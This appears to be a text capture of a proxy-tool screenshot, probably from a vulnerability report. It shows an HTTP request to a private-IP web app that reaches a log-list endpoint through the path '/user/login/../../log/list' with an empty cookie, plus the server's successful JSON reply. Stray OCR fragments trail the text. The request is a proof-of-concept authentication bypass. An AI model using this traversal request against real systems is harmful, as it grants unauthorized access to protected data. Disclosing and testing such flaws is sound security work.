 Pretty Raw Hex MarkInfo \n
1 GET /user/login/../../log/list?currentPage=1&pageSize=100&search=
%7b%0d%0a%09%22%63%6c%69%65%6e%74%49%70%22%3a%22%31%32%37%2e%30%2
e%30%2e%31%22%2c%0d%0a%09%22%6f%70%65%72%61%74%69%6f%6e%22%3a%22%
22%2c%0d%0a%09%22%75%73%65%72%49%64%22%3a%22%31%22%2c%0d%0a%09%22
%73%74%61%74%75%73%22%3a%22%33%22%2c%0d%0a%09%22%62%65%67%69%6e%5
4%69%6d%65%22%3a%22%22%2c%0d%0a%09%22%65%6e%64%54%69%6d%65%22%3a%
22%22%2c%0d%0a%09%22%63%6f%6e%74%65%6e%74%22%3a%22%22%0d%0a%7d
HTTP/1.1
2 Host: 192.168.56.1:8080
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.56.1:8080/pages/manage/user.html
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12 {
13 "clientIp":"127.0.0.1",
14 "operation":"",
15 "userId":"1",
16 "status":"3",
17 "beginTime":"",
18 "endTime":"",
19 "content":""
20 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=C3C57B0A3D86FEEB745EC6B129E44FE8; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 69
5 Date: Sat, 24 Feb 2024 11:27:53 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Requ
Requ
Requ
Requ
Requ
Resp